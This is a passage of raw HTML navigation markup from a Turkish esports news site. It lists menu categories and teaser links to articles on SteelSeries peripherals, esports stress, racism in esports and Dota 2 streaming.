etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" 